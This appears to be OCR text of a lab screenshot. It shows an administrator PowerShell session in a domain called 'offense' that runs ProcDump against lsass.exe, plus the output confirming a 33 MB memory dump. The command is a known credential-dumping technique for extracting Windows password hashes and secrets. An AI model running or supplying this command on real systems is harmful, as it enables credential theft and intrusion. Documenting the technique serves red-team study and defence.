 Administrator: powershell (running as administrator@offense)
C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)>procdump.exe -accepteula -ma lsass.exe lsass.dm
p
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:10:43] Dump 1 initiated: C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)\lsass.dmp
[20:10:47] Dump 1 writing: Estimated dump file size is 33 MB.
[20:10:47] Dump 1 complete: 33 MB written in 3.8 seconds
[20:10:47] Dump count reached.
C:\Users\spotless.OFFENSE.000\Downloads\Procdump (1)>